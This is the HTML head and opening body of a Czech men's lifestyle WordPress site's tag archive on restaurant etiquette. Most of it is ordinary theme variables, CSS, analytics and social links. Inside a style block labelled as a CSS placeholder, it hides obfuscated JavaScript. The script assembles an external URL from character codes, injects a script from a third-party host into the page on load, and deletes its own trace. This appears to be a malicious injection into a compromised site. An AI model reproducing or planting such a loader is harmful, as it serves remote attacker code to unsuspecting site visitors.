var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="5599372d51";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/chovani-v-restauraci/",
                    "name": "Chování v restauraci"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-chovani-v-restauraci tag-809 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
